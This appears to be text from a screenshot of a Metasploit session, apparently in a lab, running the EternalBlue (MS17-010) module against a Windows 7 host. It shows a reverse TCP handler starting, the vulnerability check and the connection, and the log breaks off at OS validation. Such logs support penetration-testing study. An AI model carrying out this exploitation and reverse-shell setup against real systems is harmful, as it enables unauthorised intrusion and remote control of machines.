 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Profess
ional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.198.200:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply